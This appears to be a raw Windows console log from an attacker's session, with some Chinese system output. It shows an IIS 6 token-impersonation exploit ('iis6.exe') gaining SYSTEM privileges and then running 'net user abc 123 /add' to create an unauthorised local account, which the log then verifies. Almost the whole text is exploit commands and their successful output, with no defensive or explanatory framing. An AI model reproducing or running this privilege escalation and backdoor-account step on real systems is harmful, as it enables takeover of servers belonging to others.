 dl9k8005.ia.aqlab.c
dl9k8005.ia.aqlab.c
[*] 基本信息 [ C:D:E: ]
D:\O5\> iis6.exe "net user abc 123 /add"
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 1764 cmd.exe
[process walking]: 2824 w3wp.exe
[process walking]: 2952 iis6.exe
[process walking]: 3364 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 3364
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: net user abc 123 /add
[+]Done, command should have ran as SYSTEM!
命令成功完成。
D:\O5\> iis6.exe "net user abc"
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 676 cmd.exe
[process walking]: 2568 iis6.exe
[process walking]: 2824 w3wp.exe
[process walking]: 3364 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 3364
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: net user abc
[+]Done, command should have ran as SYSTEM!
用户名 abc
全名
注释